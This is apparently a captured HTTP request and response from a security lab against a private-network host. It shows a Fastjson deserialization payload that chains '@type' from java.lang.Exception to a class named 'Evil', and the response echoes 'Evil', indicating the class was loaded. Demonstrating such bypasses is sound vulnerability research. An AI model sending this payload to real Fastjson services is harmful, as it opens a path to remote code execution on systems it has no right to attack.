 Request
Pretty Raw Hex \n
1 POST /fastjson HTTP/1.1
2 Host: 10.2.78.79:18081
3 Content-Type: application/json
4 Content-Length: 60
5
6 {
7 "@type":"java.lang.Exception",
8 "@type":"Evil"
9 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 4
4 Date: Sun, 24 Nov 2024 10:27:40 GMT
5
6 Evil